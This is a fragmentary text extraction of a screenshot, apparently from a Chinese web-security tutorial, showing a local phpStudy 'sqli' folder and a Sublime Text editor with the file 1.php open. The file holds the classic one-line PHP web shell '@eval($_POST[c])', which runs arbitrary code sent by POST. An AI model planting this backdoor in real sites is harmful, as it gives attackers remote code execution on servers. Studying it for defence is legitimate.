 计算机 本地磁盘 (C:) phpStudy WWW sqli
新建文件夹
名称 修改日期 类型
1.php 2018/10/27 14:21 PHP 文件
的
C:\phpStudy\WWW\sqli\1.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
get.php × index.php × 1.php ×
1 1 2 <?php @eval($_POST[c]);?> 4 5
SecIN@WiHat
2